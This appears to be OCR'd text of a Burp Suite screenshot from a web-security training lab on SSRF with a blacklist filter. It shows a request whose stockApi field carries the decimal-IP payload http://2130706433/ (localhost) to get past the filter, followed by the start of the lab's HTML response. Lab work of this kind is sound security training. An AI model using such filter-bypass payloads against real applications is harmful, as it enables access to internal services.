 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac271fef1eeaa5e58034596000030001.web-security-academ
y.net
3 Cookie: session=TOQGgoJxxWrgAvycQML3EDjPxrYzrBZq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net
11 Content-Length: 27
12 Te: trailers
13 Connection: close
14
15 stockApi=http://2130706433/
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=1ekClmtDgNHPxaIKENsN9Lnw1p9g2RN
4 Connection: close
5 Content-Length: 10603
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabH
11 <link href=/resources/css/labsEcommerce.css rel
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>